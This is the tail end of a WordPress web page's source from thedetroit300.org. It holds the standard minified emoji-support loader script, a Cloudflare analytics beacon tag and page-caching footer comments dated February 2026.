const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://thedetroit300.org/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"961c256580bd4c7e9d16e948bd42a73f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Object Caching 34/71 objects using APC
Page Caching using APC{w3tc_pagecache_reject_reason}
Database Caching 1/18 queries in 0.015 seconds using APC

Served from: thedetroit300.org @ 2026-02-02 10:08:44 by W3 Total Cache
-->
<!-- Cache served by WPSOL CACHE - Last modified: Mon, 02 Feb 2026 03:08:44 GMT -->
